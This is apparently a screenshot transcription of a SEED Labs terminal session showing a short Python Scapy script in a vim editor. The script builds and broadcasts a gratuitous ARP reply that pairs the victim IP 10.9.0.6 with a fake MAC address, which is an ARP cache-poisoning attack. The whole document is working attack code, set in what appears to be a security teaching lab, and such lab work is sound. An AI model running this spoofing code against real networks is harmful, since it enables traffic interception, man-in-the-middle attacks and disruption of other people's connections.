 seed@VM: ~/.../volumes
seed@VM: ~/.../volumes × seed@VM: ~/.../volumes × seed@VM: ~/.../volumes ×
#!/usr/bin/env python3
from scapy.all import *
IP_V       = "10.9.0.6"
MAC_V_real = "02:42:0a:09:00:05"
IP_T       = "10.9.0.105"
MAC_T_fake = "02:42:0a:09:00:69"
# Constructing Gratuitous ARP packet
ether  = Ether(src = MAC_T_fake, dst = "ff:ff:ff:ff:ff:ff")
arp    = ARP(psrc  = IP_V, hwsrc = MAC_T_fake,
             pdst  = IP_V, hwdst = "ff:ff:ff:ff:ff:ff")
arp.op = 2   # Reply
frame  = ether/arp
sendp(frame)
~
~
~
<uitous_arp.py" 18L, 421C written           9,0-1         All